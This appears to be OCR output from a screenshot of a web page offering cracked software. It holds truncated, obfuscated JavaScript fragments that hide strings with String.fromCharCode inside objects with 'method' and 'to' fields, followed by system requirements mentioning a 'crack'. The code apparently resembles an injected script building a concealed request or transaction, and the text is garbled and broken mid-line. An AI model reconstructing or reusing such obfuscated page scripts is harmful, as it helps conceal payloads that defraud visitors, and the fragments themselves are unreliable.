
o(Math.random()*140,M
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
Dual-core
RAM:
4 GB for crack 
Disk space:
Free: 64